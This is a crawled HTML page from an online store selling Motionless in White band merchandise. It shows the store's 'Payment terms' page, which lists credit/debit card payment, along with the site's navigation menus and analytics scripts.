

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motionlessinwhite.store/payment-terms/
body_size: 9662
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/motionlessinwhite.store/uploads/Favicon (1)-1750840394.png">
    <meta name="csrf-token" content="">
    <title>Payment terms | Motionless in White Store - Official Motionless in White Merchandise Shop</title>

            
        <meta property="og:title" content="Payment terms | Motionless in White Store - Official Motionless in White Merchandise Shop" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://motionlessinwhite.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://motionlessinwhite.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://motionlessinwhite.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "u8w1hk28fk");
</script>
<meta name="google-site-verification" content="bYiJ6hdIIE7ymaEo7qb31z7OHUklle48MpX2w19E8qQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5KQRRJ816F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5KQRRJ816F');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://motionlessinwhite.store" class="relative block">
                    <span class="sr-only">Motionless in White Store - Official Motionless in White Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/motionlessinwhite.store/uploads/Favicon (1).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://motionlessinwhite.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://motionlessinwhite.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://motionlessinwhite.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://motionlessinwhite.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://motionlessinwhite.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://motionlessinwhite.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://motionlessinwhite.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://motionlessinwhite.store/collections/motionless-in-white-accessories" class="block text-sm font-medium">Motionless in White Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-backpacks" class="font-light rounded text-sm">Motionless in White Backpacks</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-bags" class="font-light rounded text-sm">Motionless in White Bags</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-face-masks" class="font-light rounded text-sm">Motionless in White Face Masks</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-mouse-pads" class="font-light rounded text-sm">Motionless in White Mouse Pads</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-mugs" class="font-light rounded text-sm">Motionless in White Mugs</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-pins" class="font-light rounded text-sm">Motionless in White Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://motionlessinwhite.store/collections/motionless-in-white-cases" class="block text-sm font-medium">Motionless in White Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://motionlessinwhite.store/collections/motionless-in-white-cloth" class="block text-sm font-medium">Motionless in White Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-beanies" class="font-light rounded text-sm">Motionless in White Beanies</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-hats-amp-caps" class="font-light rounded text-sm">Motionless in White Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-hoodies" class="font-light rounded text-sm">Motionless in White Hoodies</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-jackets" class="font-light rounded text-sm">Motionless in White Jackets</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-socks" class="font-light rounded text-sm">Motionless in White Socks</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-sweatshirts" class="font-light rounded text-sm">Motionless in White Sweatshirts</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-t-shirts" class="font-light rounded text-sm">Motionless in White T-Shirts</a>
                                                                                                    </div>
                                                                                                                                <a href="https://motionlessinwhite.store/collections/motionless-in-white-decoration" class="block text-sm font-medium">Motionless in White Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-bedding-sets" class="font-light rounded text-sm">Motionless in White Bedding Sets</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-blanket" class="font-light rounded text-sm">Motionless in White Blanket</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-pillows" class="font-light rounded text-sm">Motionless in White Pillows</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-posters" class="font-light rounded text-sm">Motionless in White Posters</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-puzzles" class="font-light rounded text-sm">Motionless in White Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://motionlessinwhite.store/collections/motionless-in-white-workout-gear" class="block text-sm font-medium">Motionless in White Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-leggings" class="font-light rounded text-sm">Motionless in White Leggings</a>
                                                                                                            <a href="https://motionlessinwhite.store/collections/motionless-in-white-tank-tops" class="font-light rounded text-sm">Motionless in White Tank Tops</a>
                                                                                                    </div>
                                                                                                                                <a href="https://motionlessinwhite.store/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://motionlessinwhite.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://motionlessinwhite.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-accessories" class="flex justify-between items-center hover:underline grow">Motionless in White Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-backpacks" class="flex justify-between items-center hover:underline grow">Motionless in White Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-bags" class="flex justify-between items-center hover:underline grow">Motionless in White Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-face-masks" class="flex justify-between items-center hover:underline grow">Motionless in White Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-mouse-pads" class="flex justify-between items-center hover:underline grow">Motionless in White Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-mugs" class="flex justify-between items-center hover:underline grow">Motionless in White Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-pins" class="flex justify-between items-center hover:underline grow">Motionless in White Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-cases" class="flex justify-between items-center hover:underline grow">Motionless in White Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-cloth" class="flex justify-between items-center hover:underline grow">Motionless in White Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-beanies" class="flex justify-between items-center hover:underline grow">Motionless in White Beanies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Motionless in White Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-hoodies" class="flex justify-between items-center hover:underline grow">Motionless in White Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-jackets" class="flex justify-between items-center hover:underline grow">Motionless in White Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-socks" class="flex justify-between items-center hover:underline grow">Motionless in White Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-sweatshirts" class="flex justify-between items-center hover:underline grow">Motionless in White Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-t-shirts" class="flex justify-between items-center hover:underline grow">Motionless in White T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-decoration" class="flex justify-between items-center hover:underline grow">Motionless in White Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-bedding-sets" class="flex justify-between items-center hover:underline grow">Motionless in White Bedding Sets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-blanket" class="flex justify-between items-center hover:underline grow">Motionless in White Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-pillows" class="flex justify-between items-center hover:underline grow">Motionless in White Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-posters" class="flex justify-between items-center hover:underline grow">Motionless in White Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-puzzles" class="flex justify-between items-center hover:underline grow">Motionless in White Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-workout-gear" class="flex justify-between items-center hover:underline grow">Motionless in White Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-leggings" class="flex justify-between items-center hover:underline grow">Motionless in White Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/motionless-in-white-tank-tops" class="flex justify-between items-center hover:underline grow">Motionless in White Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://motionlessinwhite.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">Payment terms</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Pay with Credit/Debit Card</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">The available credit/debit card options are listed below.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><img class="alignnone wp-image-25254 " style="box-sizing: border-box; border-style: none; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; opacity: 1; transition: opacity 1s ease 0s;" title="Payment Terms 1 - Motionless in White Store" src="/images/credit-cards-2.png" alt="Pay with Credit Debit Card - Motionless in White Store" width="679" height="69" /></p>
